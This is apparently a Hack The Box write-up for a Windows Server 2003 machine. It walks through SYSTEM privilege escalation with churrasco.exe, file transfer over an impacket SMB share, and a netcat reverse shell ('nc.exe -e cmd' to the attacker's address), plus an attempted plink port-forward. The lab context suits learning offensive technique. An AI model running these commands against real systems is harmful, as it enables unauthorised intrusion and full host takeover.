
After doing some research on the Internet in search of Escalate Privileges with JuicyPotato.exe for Windows Serer 2003 I find the resource Escalate Privileges with churrasco.exe. So I download the binary recommended in the publication and transfer it to the victim machine, but when I run it it does not work the first time, maybe I’m doing something wrong, but just in case I run it again and this time if I succeed to escalate privileges. If I download the churrasco.exe binary directly from Github, I also have problems in the first executions, but after several attempts I succeed in executing commands impersonating the user with maximum privileges. After exploiting the vulnerability, I get a Reverse Shell with nc.exe and I can now access the two flags to validate in Hack The Box the lab engagement.
churrasco exploit is similar to juicypotato exploit. In some scenarios JuicyPotato exploit is not compatible with the older systems like Windows server 2003 or Windows XP. It’s a Windows privilege escalation from “service” accounts to “NT AUTHORITY\SYSTEM” account.
Attacker Machine:
mv /home/al3j0/Downloads/churrasco.exe .
impacket-smbserver smbFolder $(pwd) -smb2support
Victime Machine:
copy \\10.10.14.56\smbFolder\churrasco.exe .\churrasco.exe
Attacker Machine:
impacket-smbserver smbFolder $(pwd) -smb2support
rlwrap -cAr nc -nlvp 443
Victime Machine:

.\churrasco.exe -d "\\10.10.14.56\smbFolder\nc.exe -e cmd 10.10.14.56 443"
# :(
Attacker Machine:
mv /home/al3j0/Downloads/churrasco.exe .
impacket-smbserver smbFolder $(pwd) -smb2support
Victime Machine:
erase churrasco.exe
copy \\10.10.14.56\smbFolder\churrasco.exe .\churrasco.exe
Attacker Machine:
impacket-smbserver smbFolder $(pwd) -smb2support
rlwrap -cAr nc -nlvp 443
Victime Machine:

.\churrasco.exe -d "\\10.10.14.56\smbFolder\nc.exe -e cmd 10.10.14.56 443"
# :( ?
.\churrasco.exe -d "whoami"
Attacker Machine:

tcpdump -i tun0 icmp -n
Victime Machine:
.\churrasco.exe -d "ping 10.10.14.56"
# :)
.\churrasco.exe -d "\\10.10.14.56\smbFolder\nc.exe -e cmd 10.10.14.56 443"
.\churrasco.exe "\\10.10.14.56\smbFolder\nc.exe -e cmd 10.10.14.56 443"
# :)




An interesting thing about the machine is that it has port 445 of the SMB protocol open. I can try to forward the local port 445 of the box to port 445 of my attacking machine with PuTTy’s plink.exe tool to be able to access, download content to the machine. Before I must make some modifications to the SSH service configuration on my machine so that when I connect from the Granny box I succeed to authenticate and allows me to succeed my goal, unfortunately the port 445 does not succeed to connect, I think due to some problems or restrictions of IPTables or Firewall.
plink.exe in Kali Linux, a command-line PuTTY tool, is a versatile command-line SSH client used for various network tasks, including secure connections, port forwarding, and tunneling. It’s often employed for automating tasks and scripting.
Victime Machine:
netstat -ano
Attacker Machine:
locate plink.exe
impacket-smbserver smbFolder $(pwd) -smb2support
Victime Machine:
copy \\10.10.14.56\smbFolder\plink.exe .\plink.exe
.\plink.exe
Attacker Machine:
nvim /etc/ssh/ssh_config
# PermitRootLogin yes
passwd root
systemctl status ssh
systemctl start ssh
Victime Machine:
.\plink.exe -l root -pw hola123 -R 445:127.0.0.1:445 10.10.14.56
Attacker Machine:
lsof -i:445
# :(
Another machine completed in Hack The Box, which leaves me with a very satisfactory sensation since machines with Windows Operating Systems have become my obsession. It’s time to get more demanding with myself and keep solving more boxes, so I’m going to look for the next one on the platform. I kill the box and let new challenges come.